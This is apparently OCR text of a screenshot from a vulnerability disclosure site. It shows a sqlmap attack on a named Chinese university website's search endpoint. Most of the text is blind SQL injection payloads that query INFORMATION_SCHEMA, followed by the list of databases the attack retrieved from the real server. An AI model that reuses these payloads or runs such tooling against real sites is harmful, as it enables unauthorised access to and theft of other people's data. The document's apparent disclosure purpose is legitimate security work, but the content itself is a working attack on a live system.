 管理员: sqlmap2 - sqlmap.py -u "http://www.jwc.ytu.edu.cn/index.php/Home/Index/search...
[22:20:35] [PAYLOAD] -3762%' OR ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name
 AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),3,1))>16 AND '%'='
[22:20:36] [PAYLOAD] -3762%' OR ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name
 AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),3,1))>8 AND '%'='
[22:20:36] [PAYLOAD] -3762%' OR ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name
 AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),3,1))>4 AND '%'='
[22:20:36] [PAYLOAD] -3762%' OR ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name
 AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),3,1))>2 AND '%'='
[22:20:37] [PAYLOAD] -3762%' OR ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name
 AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),3,1))>1 AND '%'='
[22:20:37] [INFO] retrieved: zb
[22:20:37] [DEBUG] performed 21 queries in 5.08 seconds
available databases [5]:
[*] information_schema
[*] jwc
[*] mysql
[*] performance_schema
[*] zb
[22:20:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.jwc.ytu.edu.cn'
[*] shutting down at 22:20:37
www.wooyun.org